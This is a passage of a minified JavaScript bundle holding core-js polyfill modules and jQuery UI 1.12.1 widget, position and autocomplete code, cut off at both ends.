0===l[u-1]?i.charAt(1):l[u-1]+i.charAt(1):o}a=l[s-1]}return void 0===a?"":a}))}},7854:function(e,t,n){var o=function(e){return e&&e.Math==Math&&e};e.exports=o("object"==typeof globalThis&&globalThis)||o("object"==typeof window&&window)||o("object"==typeof self&&self)||o("object"==typeof n.g&&n.g)||function(){return this}()||Function("return this")()},6656:function(e,t,n){var o=n(7908),r={}.hasOwnProperty;e.exports=Object.hasOwn||function(e,t){return r.call(o(e),t)}},3501:function(e){e.exports={}},4664:function(e,t,n){var o=n(9781),r=n(7293),i=n(317);e.exports=!o&&!r((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},8361:function(e,t,n){var o=n(7293),r=n(4326),i="".split;e.exports=o((function(){return!Object("z").propertyIsEnumerable(0)}))?function(e){return"String"==r(e)?i.call(e,""):Object(e)}:Object},2788:function(e,t,n){var o=n(5465),r=Function.toString;"function"!=typeof o.inspectSource&&(o.inspectSource=function(e){return r.call(e)}),e.exports=o.inspectSource},9909:function(e,t,n){var o,r,i,a=n(8536),s=n(7854),l=n(111),c=n(8880),u=n(6656),d=n(5465),p=n(6200),h=n(3501),f="Object already initialized",m=s.WeakMap;if(a||d.state){var y=d.state||(d.state=new m),g=y.get,v=y.has,b=y.set;o=function(e,t){if(v.call(y,e))throw new TypeError(f);return t.facade=e,b.call(y,e,t),t},r=function(e){return g.call(y,e)||{}},i=function(e){return v.call(y,e)}}else{var _=p("state");h[_]=!0,o=function(e,t){if(u(e,_))throw new TypeError(f);return t.facade=e,c(e,_,t),t},r=function(e){return u(e,_)?e[_]:{}},i=function(e){return u(e,_)}}e.exports={set:o,get:r,has:i,enforce:function(e){return i(e)?r(e):o(e,{})},getterFor:function(e){return function(t){var n;if(!l(t)||(n=r(t)).type!==e)throw TypeError("Incompatible receiver, "+e+" required");return n}}}},4705:function(e,t,n){var o=n(7293),r=/#|\.prototype\./,i=function(e,t){var n=s[a(e)];return n==c||n!=l&&("function"==typeof t?o(t):!!t)},a=i.normalize=function(e){return String(e).replace(r,".").toLowerCase()},s=i.data={},l=i.NATIVE="N",c=i.POLYFILL="P";e.exports=i},111:function(e){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},1913:function(e){e.exports=!1},133:function(e,t,n){var o=n(7392),r=n(7293);e.exports=!!Object.getOwnPropertySymbols&&!r((function(){var e=Symbol();return!String(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&o&&o<41}))},8536:function(e,t,n){var o=n(7854),r=n(2788),i=o.WeakMap;e.exports="function"==typeof i&&/native code/.test(r(i))},3070:function(e,t,n){var o=n(9781),r=n(4664),i=n(9670),a=n(7593),s=Object.defineProperty;t.f=o?s:function(e,t,n){if(i(e),t=a(t,!0),i(n),r)try{return s(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},1236:function(e,t,n){var o=n(9781),r=n(5296),i=n(9114),a=n(5656),s=n(7593),l=n(6656),c=n(4664),u=Object.getOwnPropertyDescriptor;t.f=o?u:function(e,t){if(e=a(e),t=s(t,!0),c)try{return u(e,t)}catch(e){}if(l(e,t))return i(!r.f.call(e,t),e[t])}},8006:function(e,t,n){var o=n(6324),r=n(748).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return o(e,r)}},5181:function(e,t){t.f=Object.getOwnPropertySymbols},6324:function(e,t,n){var o=n(6656),r=n(5656),i=n(1318).indexOf,a=n(3501);e.exports=function(e,t){var n,s=r(e),l=0,c=[];for(n in s)!o(a,n)&&o(s,n)&&c.push(n);for(;t.length>l;)o(s,n=t[l++])&&(~i(c,n)||c.push(n));return c}},5296:function(e,t){"use strict";var n={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,r=o&&!n.call({1:2},1);t.f=r?function(e){var t=o(this,e);return!!t&&t.enumerable}:n},3887:function(e,t,n){var o=n(5005),r=n(8006),i=n(5181),a=n(9670);e.exports=o("Reflect","ownKeys")||function(e){var t=r.f(a(e)),n=i.f;return n?t.concat(n(e)):t}},857:function(e,t,n){var o=n(7854);e.exports=o},1320:function(e,t,n){var o=n(7854),r=n(8880),i=n(6656),a=n(3505),s=n(2788),l=n(9909),c=l.get,u=l.enforce,d=String(String).split("String");(e.exports=function(e,t,n,s){var l,c=!!s&&!!s.unsafe,p=!!s&&!!s.enumerable,h=!!s&&!!s.noTargetGet;"function"==typeof n&&("string"!=typeof t||i(n,"name")||r(n,"name",t),(l=u(n)).source||(l.source=d.join("string"==typeof t?t:""))),e!==o?(c?!h&&e[t]&&(p=!0):delete e[t],p?e[t]=n:r(e,t,n)):p?e[t]=n:a(t,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&c(this).source||s(this)}))},7651:function(e,t,n){var o=n(4326),r=n(2261);e.exports=function(e,t){var n=e.exec;if("function"==typeof n){var i=n.call(e,t);if("object"!=typeof i)throw TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==o(e))throw TypeError("RegExp#exec called on incompatible receiver");return r.call(e,t)}},2261:function(e,t,n){"use strict";var o,r,i=n(7066),a=n(2999),s=n(2309),l=RegExp.prototype.exec,c=s("native-string-replace",String.prototype.replace),u=l,d=(o=/a/,r=/b*/g,l.call(o,"a"),l.call(r,"a"),0!==o.lastIndex||0!==r.lastIndex),p=a.UNSUPPORTED_Y||a.BROKEN_CARET,h=void 0!==/()??/.exec("")[1];(d||h||p)&&(u=function(e){var t,n,o,r,a=this,s=p&&a.sticky,u=i.call(a),f=a.source,m=0,y=e;return s&&(-1===(u=u.replace("y","")).indexOf("g")&&(u+="g"),y=String(e).slice(a.lastIndex),a.lastIndex>0&&(!a.multiline||a.multiline&&"\n"!==e[a.lastIndex-1])&&(f="(?: "+f+")",y=" "+y,m++),n=new RegExp("^(?:"+f+")",u)),h&&(n=new RegExp("^"+f+"$(?!\\s)",u)),d&&(t=a.lastIndex),o=l.call(s?n:a,y),s?o?(o.input=o.input.slice(m),o[0]=o[0].slice(m),o.index=a.lastIndex,a.lastIndex+=o[0].length):a.lastIndex=0:d&&o&&(a.lastIndex=a.global?o.index+o[0].length:t),h&&o&&o.length>1&&c.call(o[0],n,(function(){for(r=1;r<arguments.length-2;r++)void 0===arguments[r]&&(o[r]=void 0)})),o}),e.exports=u},7066:function(e,t,n){"use strict";var o=n(9670);e.exports=function(){var e=o(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},2999:function(e,t,n){"use strict";var o=n(7293);function r(e,t){return RegExp(e,t)}t.UNSUPPORTED_Y=o((function(){var e=r("a","y");return e.lastIndex=2,null!=e.exec("abcd")})),t.BROKEN_CARET=o((function(){var e=r("^r","gy");return e.lastIndex=2,null!=e.exec("str")}))},4488:function(e){e.exports=function(e){if(null==e)throw TypeError("Can't call method on "+e);return e}},3505:function(e,t,n){var o=n(7854),r=n(8880);e.exports=function(e,t){try{r(o,e,t)}catch(n){o[e]=t}return t}},6200:function(e,t,n){var o=n(2309),r=n(9711),i=o("keys");e.exports=function(e){return i[e]||(i[e]=r(e))}},5465:function(e,t,n){var o=n(7854),r=n(3505),i="__core-js_shared__",a=o[i]||r(i,{});e.exports=a},2309:function(e,t,n){var o=n(1913),r=n(5465);(e.exports=function(e,t){return r[e]||(r[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.14.0",mode:o?"pure":"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})},8710:function(e,t,n){var o=n(9958),r=n(4488),i=function(e){return function(t,n){var i,a,s=String(r(t)),l=o(n),c=s.length;return l<0||l>=c?e?"":void 0:(i=s.charCodeAt(l))<55296||i>56319||l+1===c||(a=s.charCodeAt(l+1))<56320||a>57343?e?s.charAt(l):i:e?s.slice(l,l+2):a-56320+(i-55296<<10)+65536}};e.exports={codeAt:i(!1),charAt:i(!0)}},6091:function(e,t,n){var o=n(7293),r=n(1361);e.exports=function(e){return o((function(){return!!r[e]()||"​᠎"!="​᠎"[e]()||r[e].name!==e}))}},3111:function(e,t,n){var o=n(4488),r="["+n(1361)+"]",i=RegExp("^"+r+r+"*"),a=RegExp(r+r+"*$"),s=function(e){return function(t){var n=String(o(t));return 1&e&&(n=n.replace(i,"")),2&e&&(n=n.replace(a,"")),n}};e.exports={start:s(1),end:s(2),trim:s(3)}},1400:function(e,t,n){var o=n(9958),r=Math.max,i=Math.min;e.exports=function(e,t){var n=o(e);return n<0?r(n+t,0):i(n,t)}},5656:function(e,t,n){var o=n(8361),r=n(4488);e.exports=function(e){return o(r(e))}},9958:function(e){var t=Math.ceil,n=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?n:t)(e)}},7466:function(e,t,n){var o=n(9958),r=Math.min;e.exports=function(e){return e>0?r(o(e),9007199254740991):0}},7908:function(e,t,n){var o=n(4488);e.exports=function(e){return Object(o(e))}},7593:function(e,t,n){var o=n(111);e.exports=function(e,t){if(!o(e))return e;var n,r;if(t&&"function"==typeof(n=e.toString)&&!o(r=n.call(e)))return r;if("function"==typeof(n=e.valueOf)&&!o(r=n.call(e)))return r;if(!t&&"function"==typeof(n=e.toString)&&!o(r=n.call(e)))return r;throw TypeError("Can't convert object to primitive value")}},9711:function(e){var t=0,n=Math.random();e.exports=function(e){return"Symbol("+String(void 0===e?"":e)+")_"+(++t+n).toString(36)}},3307:function(e,t,n){var o=n(133);e.exports=o&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},5112:function(e,t,n){var o=n(7854),r=n(2309),i=n(6656),a=n(9711),s=n(133),l=n(3307),c=r("wks"),u=o.Symbol,d=l?u:u&&u.withoutSetter||a;e.exports=function(e){return i(c,e)&&(s||"string"==typeof c[e])||(s&&i(u,e)?c[e]=u[e]:c[e]=d("Symbol."+e)),c[e]}},1361:function(e){e.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},4916:function(e,t,n){"use strict";var o=n(2109),r=n(2261);o({target:"RegExp",proto:!0,forced:/./.exec!==r},{exec:r})},5306:function(e,t,n){"use strict";var o=n(7007),r=n(9670),i=n(7466),a=n(9958),s=n(4488),l=n(1530),c=n(647),u=n(7651),d=Math.max,p=Math.min;o("replace",2,(function(e,t,n,o){var h=o.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,f=o.REPLACE_KEEPS_$0,m=h?"$":"$0";return[function(n,o){var r=s(this),i=null==n?void 0:n[e];return void 0!==i?i.call(n,r,o):t.call(String(r),n,o)},function(e,o){if(!h&&f||"string"==typeof o&&-1===o.indexOf(m)){var s=n(t,e,this,o);if(s.done)return s.value}var y=r(e),g=String(this),v="function"==typeof o;v||(o=String(o));var b=y.global;if(b){var _=y.unicode;y.lastIndex=0}for(var w=[];;){var C=u(y,g);if(null===C)break;if(w.push(C),!b)break;""===String(C[0])&&(y.lastIndex=l(g,i(y.lastIndex),_))}for(var k,x="",S=0,T=0;T<w.length;T++){C=w[T];for(var N=String(C[0]),A=d(p(a(C.index),g.length),0),E=[],P=1;P<C.length;P++)E.push(void 0===(k=C[P])?k:String(k));var D=C.groups;if(v){var O=[N].concat(E,A,g);void 0!==D&&O.push(D);var M=String(o.apply(void 0,O))}else M=c(N,g,A,E,D,o);A>=S&&(x+=g.slice(S,A)+M,S=A+N.length)}return x+g.slice(S)}]}))},3210:function(e,t,n){"use strict";var o=n(2109),r=n(3111).trim;o({target:"String",proto:!0,forced:n(6091)("trim")},{trim:function(){return r(this)}})},6912:function(e,t,n){var o,r;void 0===(r="function"==typeof(o=["jquery","./data","./disable-selection","./focusable","./form","./ie","./keycode","./labels","./jquery-1-7","./plugin","./safe-active-element","./safe-blur","./scroll-parent","./tabbable","./unique-id","./version"])?o.call(t,n,t,e):o)||(e.exports=r)},7053:function(e,t,n){var o,r,i;r=[n(9755),n(5592)],void 0===(i="function"==typeof(o=function(e){return e.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}})?o.apply(t,r):o)||(e.exports=i)},1822:function(e,t,n){var o,r,i;r=[n(9755),n(5592)],void 0===(i="function"==typeof(o=function(e){return function(){var t,n=Math.max,o=Math.abs,r=/left|center|right/,i=/top|center|bottom/,a=/[\+\-]\d+(\.[\d]+)?%?/,s=/^\w+/,l=/%$/,c=e.fn.position;function u(e,t,n){return[parseFloat(e[0])*(l.test(e[0])?t/100:1),parseFloat(e[1])*(l.test(e[1])?n/100:1)]}function d(t,n){return parseInt(e.css(t,n),10)||0}function p(t){var n=t[0];return 9===n.nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:e.isWindow(n)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:n.preventDefault?{width:0,height:0,offset:{top:n.pageY,left:n.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()}}e.position={scrollbarWidth:function(){if(void 0!==t)return t;var n,o,r=e("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),i=r.children()[0];return e("body").append(r),n=i.offsetWidth,r.css("overflow","scroll"),n===(o=i.offsetWidth)&&(o=r[0].clientWidth),r.remove(),t=n-o},getScrollInfo:function(t){var n=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),o=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),r="scroll"===n||"auto"===n&&t.width<t.element[0].scrollWidth;return{width:"scroll"===o||"auto"===o&&t.height<t.element[0].scrollHeight?e.position.scrollbarWidth():0,height:r?e.position.scrollbarWidth():0}},getWithinInfo:function(t){var n=e(t||window),o=e.isWindow(n[0]),r=!!n[0]&&9===n[0].nodeType;return{element:n,isWindow:o,isDocument:r,offset:o||r?{left:0,top:0}:e(t).offset(),scrollLeft:n.scrollLeft(),scrollTop:n.scrollTop(),width:n.outerWidth(),height:n.outerHeight()}}},e.fn.position=function(t){if(!t||!t.of)return c.apply(this,arguments);t=e.extend({},t);var l,h,f,m,y,g,v=e(t.of),b=e.position.getWithinInfo(t.within),_=e.position.getScrollInfo(b),w=(t.collision||"flip").split(" "),C={};return g=p(v),v[0].preventDefault&&(t.at="left top"),h=g.width,f=g.height,m=g.offset,y=e.extend({},m),e.each(["my","at"],(function(){var e,n,o=(t[this]||"").split(" ");1===o.length&&(o=r.test(o[0])?o.concat(["center"]):i.test(o[0])?["center"].concat(o):["center","center"]),o[0]=r.test(o[0])?o[0]:"center",o[1]=i.test(o[1])?o[1]:"center",e=a.exec(o[0]),n=a.exec(o[1]),C[this]=[e?e[0]:0,n?n[0]:0],t[this]=[s.exec(o[0])[0],s.exec(o[1])[0]]})),1===w.length&&(w[1]=w[0]),"right"===t.at[0]?y.left+=h:"center"===t.at[0]&&(y.left+=h/2),"bottom"===t.at[1]?y.top+=f:"center"===t.at[1]&&(y.top+=f/2),l=u(C.at,h,f),y.left+=l[0],y.top+=l[1],this.each((function(){var r,i,a=e(this),s=a.outerWidth(),c=a.outerHeight(),p=d(this,"marginLeft"),g=d(this,"marginTop"),k=s+p+d(this,"marginRight")+_.width,x=c+g+d(this,"marginBottom")+_.height,S=e.extend({},y),T=u(C.my,a.outerWidth(),a.outerHeight());"right"===t.my[0]?S.left-=s:"center"===t.my[0]&&(S.left-=s/2),"bottom"===t.my[1]?S.top-=c:"center"===t.my[1]&&(S.top-=c/2),S.left+=T[0],S.top+=T[1],r={marginLeft:p,marginTop:g},e.each(["left","top"],(function(n,o){e.ui.position[w[n]]&&e.ui.position[w[n]][o](S,{targetWidth:h,targetHeight:f,elemWidth:s,elemHeight:c,collisionPosition:r,collisionWidth:k,collisionHeight:x,offset:[l[0]+T[0],l[1]+T[1]],my:t.my,at:t.at,within:b,elem:a})})),t.using&&(i=function(e){var r=m.left-S.left,i=r+h-s,l=m.top-S.top,u=l+f-c,d={target:{element:v,left:m.left,top:m.top,width:h,height:f},element:{element:a,left:S.left,top:S.top,width:s,height:c},horizontal:i<0?"left":r>0?"right":"center",vertical:u<0?"top":l>0?"bottom":"middle"};h<s&&o(r+i)<h&&(d.horizontal="center"),f<c&&o(l+u)<f&&(d.vertical="middle"),n(o(r),o(i))>n(o(l),o(u))?d.important="horizontal":d.important="vertical",t.using.call(this,e,d)}),a.offset(e.extend(S,{using:i}))}))},e.ui.position={fit:{left:function(e,t){var o,r=t.within,i=r.isWindow?r.scrollLeft:r.offset.left,a=r.width,s=e.left-t.collisionPosition.marginLeft,l=i-s,c=s+t.collisionWidth-a-i;t.collisionWidth>a?l>0&&c<=0?(o=e.left+l+t.collisionWidth-a-i,e.left+=l-o):e.left=c>0&&l<=0?i:l>c?i+a-t.collisionWidth:i:l>0?e.left+=l:c>0?e.left-=c:e.left=n(e.left-s,e.left)},top:function(e,t){var o,r=t.within,i=r.isWindow?r.scrollTop:r.offset.top,a=t.within.height,s=e.top-t.collisionPosition.marginTop,l=i-s,c=s+t.collisionHeight-a-i;t.collisionHeight>a?l>0&&c<=0?(o=e.top+l+t.collisionHeight-a-i,e.top+=l-o):e.top=c>0&&l<=0?i:l>c?i+a-t.collisionHeight:i:l>0?e.top+=l:c>0?e.top-=c:e.top=n(e.top-s,e.top)}},flip:{left:function(e,t){var n,r,i=t.within,a=i.offset.left+i.scrollLeft,s=i.width,l=i.isWindow?i.scrollLeft:i.offset.left,c=e.left-t.collisionPosition.marginLeft,u=c-l,d=c+t.collisionWidth-s-l,p="left"===t.my[0]?-t.elemWidth:"right"===t.my[0]?t.elemWidth:0,h="left"===t.at[0]?t.targetWidth:"right"===t.at[0]?-t.targetWidth:0,f=-2*t.offset[0];u<0?((n=e.left+p+h+f+t.collisionWidth-s-a)<0||n<o(u))&&(e.left+=p+h+f):d>0&&((r=e.left-t.collisionPosition.marginLeft+p+h+f-l)>0||o(r)<d)&&(e.left+=p+h+f)},top:function(e,t){var n,r,i=t.within,a=i.offset.top+i.scrollTop,s=i.height,l=i.isWindow?i.scrollTop:i.offset.top,c=e.top-t.collisionPosition.marginTop,u=c-l,d=c+t.collisionHeight-s-l,p="top"===t.my[1]?-t.elemHeight:"bottom"===t.my[1]?t.elemHeight:0,h="top"===t.at[1]?t.targetHeight:"bottom"===t.at[1]?-t.targetHeight:0,f=-2*t.offset[1];u<0?((r=e.top+p+h+f+t.collisionHeight-s-a)<0||r<o(u))&&(e.top+=p+h+f):d>0&&((n=e.top-t.collisionPosition.marginTop+p+h+f-l)>0||o(n)<d)&&(e.top+=p+h+f)}},flipfit:{left:function(){e.ui.position.flip.left.apply(this,arguments),e.ui.position.fit.left.apply(this,arguments)},top:function(){e.ui.position.flip.top.apply(this,arguments),e.ui.position.fit.top.apply(this,arguments)}}}}(),e.ui.position})?o.apply(t,r):o)||(e.exports=i)},6575:function(e,t,n){var o,r,i;r=[n(9755),n(5592)],void 0===(i="function"==typeof(o=function(e){return e.ui.safeActiveElement=function(e){var t;try{t=e.activeElement}catch(n){t=e.body}return t||(t=e.body),t.nodeName||(t=e.body),t}})?o.apply(t,r):o)||(e.exports=i)},9138:function(e,t,n){var o,r,i;r=[n(9755),n(5592)],void 0===(i="function"==typeof(o=function(e){return e.fn.extend({uniqueId:(t=0,function(){return this.each((function(){this.id||(this.id="ui-id-"+ ++t)}))}),removeUniqueId:function(){return this.each((function(){/^ui-id-\d+$/.test(this.id)&&e(this).removeAttr("id")}))}});var t})?o.apply(t,r):o)||(e.exports=i)},5592:function(e,t,n){var o,r,i;r=[n(9755)],void 0===(i="function"==typeof(o=function(e){return e.ui=e.ui||{},e.ui.version="1.12.1"})?o.apply(t,r):o)||(e.exports=i)},6891:function(e,t,n){var o,r,i;r=[n(9755),n(5592)],void 0===(i="function"==typeof(o=function(e){var t,n=0,o=Array.prototype.slice;return e.cleanData=(t=e.cleanData,function(n){var o,r,i;for(i=0;null!=(r=n[i]);i++)try{(o=e._data(r,"events"))&&o.remove&&e(r).triggerHandler("remove")}catch(e){}t(n)}),e.widget=function(t,n,o){var r,i,a,s={},l=t.split(".")[0],c=l+"-"+(t=t.split(".")[1]);return o||(o=n,n=e.Widget),e.isArray(o)&&(o=e.extend.apply(null,[{}].concat(o))),e.expr[":"][c.toLowerCase()]=function(t){return!!e.data(t,c)},e[l]=e[l]||{},r=e[l][t],i=e[l][t]=function(e,t){if(!this._createWidget)return new i(e,t);arguments.length&&this._createWidget(e,t)},e.extend(i,r,{version:o.version,_proto:e.extend({},o),_childConstructors:[]}),(a=new n).options=e.widget.extend({},a.options),e.each(o,(function(t,o){e.isFunction(o)?s[t]=function(){function e(){return n.prototype[t].apply(this,arguments)}function r(e){return n.prototype[t].apply(this,e)}return function(){var t,n=this._super,i=this._superApply;return this._super=e,this._superApply=r,t=o.apply(this,arguments),this._super=n,this._superApply=i,t}}():s[t]=o})),i.prototype=e.widget.extend(a,{widgetEventPrefix:r&&a.widgetEventPrefix||t},s,{constructor:i,namespace:l,widgetName:t,widgetFullName:c}),r?(e.each(r._childConstructors,(function(t,n){var o=n.prototype;e.widget(o.namespace+"."+o.widgetName,i,n._proto)})),delete r._childConstructors):n._childConstructors.push(i),e.widget.bridge(t,i),i},e.widget.extend=function(t){for(var n,r,i=o.call(arguments,1),a=0,s=i.length;a<s;a++)for(n in i[a])r=i[a][n],i[a].hasOwnProperty(n)&&void 0!==r&&(e.isPlainObject(r)?t[n]=e.isPlainObject(t[n])?e.widget.extend({},t[n],r):e.widget.extend({},r):t[n]=r);return t},e.widget.bridge=function(t,n){var r=n.prototype.widgetFullName||t;e.fn[t]=function(i){var a="string"==typeof i,s=o.call(arguments,1),l=this;return a?this.length||"instance"!==i?this.each((function(){var n,o=e.data(this,r);return"instance"===i?(l=o,!1):o?e.isFunction(o[i])&&"_"!==i.charAt(0)?(n=o[i].apply(o,s))!==o&&void 0!==n?(l=n&&n.jquery?l.pushStack(n.get()):n,!1):void 0:e.error("no such method '"+i+"' for "+t+" widget instance"):e.error("cannot call methods on "+t+" prior to initialization; attempted to call method '"+i+"'")})):l=void 0:(s.length&&(i=e.widget.extend.apply(null,[i].concat(s))),this.each((function(){var t=e.data(this,r);t?(t.option(i||{}),t._init&&t._init()):e.data(this,r,new n(i,this))}))),l}},e.Widget=function(){},e.Widget._childConstructors=[],e.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,o){o=e(o||this.defaultElement||this)[0],this.element=e(o),this.uuid=n++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=e(),this.hoverable=e(),this.focusable=e(),this.classesElementLookup={},o!==this&&(e.data(o,this.widgetFullName,this),this._on(!0,this.element,{remove:function(e){e.target===o&&this.destroy()}}),this.document=e(o.style?o.ownerDocument:o.document||o),this.window=e(this.document[0].defaultView||this.document[0].parentWindow)),this.options=e.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:e.noop,_create:e.noop,_init:e.noop,destroy:function(){var t=this;this._destroy(),e.each(this.classesElementLookup,(function(e,n){t._removeClass(n,e)})),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:e.noop,widget:function(){return this.element},option:function(t,n){var o,r,i,a=t;if(0===arguments.length)return e.widget.extend({},this.options);if("string"==typeof t)if(a={},o=t.split("."),t=o.shift(),o.length){for(r=a[t]=e.widget.extend({},this.options[t]),i=0;i<o.length-1;i++)r[o[i]]=r[o[i]]||{},r=r[o[i]];if(t=o.pop(),1===arguments.length)return void 0===r[t]?null:r[t];r[t]=n}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];a[t]=n}return this._setOptions(a),this},_setOptions:function(e){var t;for(t in e)this._setOption(t,e[t]);return this},_setOption:function(e,t){return"classes"===e&&this._setOptionClasses(t),this.options[e]=t,"disabled"===e&&this._setOptionDisabled(t),this},_setOptionClasses:function(t){var n,o,r;for(n in t)r=this.classesElementLookup[n],t[n]!==this.options.classes[n]&&r&&r.length&&(o=e(r.get()),this._removeClass(r,n),o.addClass(this._classes({element:o,keys:n,classes:t,add:!0})))},_setOptionDisabled:function(e){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!e),e&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(t){var n=[],o=this;function r(r,i){var a,s;for(s=0;s<r.length;s++)a=o.classesElementLookup[r[s]]||e(),a=t.add?e(e.unique(a.get().concat(t.element.get()))):e(a.not(t.element).get()),o.classesElementLookup[r[s]]=a,n.push(r[s]),i&&t.classes[r[s]]&&n.push(t.classes[r[s]])}return t=e.extend({element:this.element,classes:this.options.classes||{}},t),this._on(t.element,{remove:"_untrackClassesElement"}),t.keys&&r(t.keys.match(/\S+/g)||[],!0),t.extra&&r(t.extra.match(/\S+/g)||[]),n.join(" ")},_untrackClassesElement:function(t){var n=this;e.each(n.classesElementLookup,(function(o,r){-1!==e.inArray(t.target,r)&&(n.classesElementLookup[o]=e(r.not(t.target).get()))}))},_removeClass:function(e,t,n){return this._toggleClass(e,t,n,!1)},_addClass:function(e,t,n){return this._toggleClass(e,t,n,!0)},_toggleClass:function(e,t,n,o){o="boolean"==typeof o?o:n;var r="string"==typeof e||null===e,i={extra:r?t:n,keys:r?e:t,element:r?this.element:e,add:o};return i.element.toggleClass(this._classes(i),o),this},_on:function(t,n,o){var r,i=this;"boolean"!=typeof t&&(o=n,n=t,t=!1),o?(n=r=e(n),this.bindings=this.bindings.add(n)):(o=n,n=this.element,r=this.widget()),e.each(o,(function(o,a){function s(){if(t||!0!==i.options.disabled&&!e(this).hasClass("ui-state-disabled"))return("string"==typeof a?i[a]:a).apply(i,arguments)}"string"!=typeof a&&(s.guid=a.guid=a.guid||s.guid||e.guid++);var l=o.match(/^([\w:-]*)\s*(.*)$/),c=l[1]+i.eventNamespace,u=l[2];u?r.on(c,u,s):n.on(c,s)}))},_off:function(t,n){n=(n||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(n).off(n),this.bindings=e(this.bindings.not(t).get()),this.focusable=e(this.focusable.not(t).get()),this.hoverable=e(this.hoverable.not(t).get())},_delay:function(e,t){function n(){return("string"==typeof e?o[e]:e).apply(o,arguments)}var o=this;return setTimeout(n,t||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(e(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(e(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(e(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(e(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,n,o){var r,i,a=this.options[t];if(o=o||{},(n=e.Event(n)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),n.target=this.element[0],i=n.originalEvent)for(r in i)r in n||(n[r]=i[r]);return this.element.trigger(n,o),!(e.isFunction(a)&&!1===a.apply(this.element[0],[n].concat(o))||n.isDefaultPrevented())}},e.each({show:"fadeIn",hide:"fadeOut"},(function(t,n){e.Widget.prototype["_"+t]=function(o,r,i){var a;"string"==typeof r&&(r={effect:r});var s=r?!0===r||"number"==typeof r?n:r.effect||n:t;"number"==typeof(r=r||{})&&(r={duration:r}),a=!e.isEmptyObject(r),r.complete=i,r.delay&&o.delay(r.delay),a&&e.effects&&e.effects.effect[s]?o[t](r):s!==t&&o[s]?o[s](r.duration,r.easing,i):o.queue((function(n){e(this)[t](),i&&i.call(o[0]),n()}))}})),e.widget})?o.apply(t,r):o)||(e.exports=i)},2993:function(e,t,n){var o,r,i;r=[n(9755),n(8851),n(7053),n(1822),n(6575),n(5592),n(6891)],void 0===(i="function"==typeof(o=function(e){return e.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var t,n,o,r=this.element[0].nodeName.toLowerCase(),i="textarea"===r,a="input"===r;this.isMultiLine=i||!a&&this._isContentEditable(this.element),this.valueMethod=this.element[i||a?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(r){if(this.element.prop("readOnly"))return t=!0,o=!0,void(n=!0);t=!1,o=!1,n=!1;var i=e.ui.keyCode;switch(r.keyCode){case i.PAGE_UP:t=!0,this._move("previousPage",r);break;case i.PAGE_DOWN:t=!0,this._move("nextPage",r);break;case i.UP:t=!0,this._keyEvent("previous",r);break;case i.DOWN:t=!0,this._keyEvent("next",r);break;case i.ENTER:this.menu.active&&(t=!0,r.preventDefault(),this.menu.select(r));break;case i.TAB:this.menu.active&&this.menu.select(r);break;case i.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(r),r.preventDefault());break;default:n=!0,this._searchTimeout(r)}},keypress:function(o){if(t)return t=!1,void(this.isMultiLine&&!this.menu.element.is(":visible")||o.preventDefault());if(!n){var r=e.ui.keyCode;switch(o.keyCode){case r.PAGE_UP:this._move("previousPage",o);break;case 